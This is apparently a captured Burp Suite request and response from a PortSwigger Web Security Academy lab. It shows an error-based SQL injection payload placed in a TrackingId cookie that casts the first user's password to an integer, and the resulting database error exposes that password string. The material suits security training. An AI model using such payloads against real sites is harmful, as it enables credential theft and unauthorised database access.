 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a0f006c03eff6ab86ae48cf00240095.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select password from users
limit 1) as int)--; session=Q6BrI3P64vEz0ipA5FyB5jt1EuMDauS2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
Pretty Raw Hex Render \n
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type
integer: "diu54x2v6ksbh4jcnqea"
</h4>
45 <p class=is-warning>